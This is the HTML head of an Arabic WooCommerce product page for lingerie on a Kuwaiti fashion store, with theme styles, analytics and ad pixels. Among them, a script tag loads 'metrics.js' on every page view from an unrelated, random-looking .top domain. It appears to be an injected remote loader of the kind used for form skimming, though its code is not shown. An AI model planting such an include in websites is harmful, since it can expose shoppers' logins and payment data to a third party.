

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-160/
body_size: 46536
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>لانجري &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; لانجري خلاصة التعليقات" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1767973537' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1767973537' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-single-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-3-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-style-3.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-2-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-dis-style-2.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.2" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/40096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160/" />
<link rel='shortlink' href='https://be-stylish.net/?p=40096' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-160%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-160%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

